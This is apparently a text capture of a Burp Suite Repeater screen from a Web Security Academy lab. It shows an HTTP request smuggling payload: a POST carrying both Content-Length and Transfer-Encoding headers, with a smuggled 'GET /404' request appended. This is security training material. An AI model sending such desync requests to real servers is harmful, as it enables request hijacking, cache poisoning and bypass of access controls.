 1
2
3
4
1:01
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Mukesh [single user license]
HM
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 × +
Send Cancel < > Target: https://0ab2008403e4ae9c88eb6a1e0041007d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0ab2008403e4ae9c88eb6a1e0041007d.web-security-academy.net
3 Cookie: session=Wn0VpB5Lig1jWKRq0dMwPYNjpLjUWncx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16 Transfer-Encoding: chunked
17
18 0
19
20 GET /404 HTTP/1.1
21 X-Ignore: A
Search...
0 matches
Response
Inspector
Selection 647
Selected text
POST / HTTP/1.1 \r \n
Host: 0ab2008403e4ae9c88eb6a1e0041007d.
web-security-academy.net \r \n
Cookie: session=Wn0VpB5Lig1jWKRq0dMwPYN
jpLjUWncx \r \n
User-Agent: Mozilla/5.0 (X11; Linux x86
_64; rv:102.0) Gecko/20100101 Firefox/1
02.0 \r
See more
Decoded from: URL encoding
POST / HTTP/1.1 \r \n
Host: 0ab2008403e4ae9c88eb6a1e0041007d.
web-security-academy.net \r \n
Cookie: session=Wn0VpB5Lig1jWKRq0dMwPYN
jpLjUWncx \r \n
User-Agent: Mozilla/5.0 (X11; Linux x86
_64; rv:102.0) Gecko/20100101 Firefox/1
02.0 \r
See more
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Ready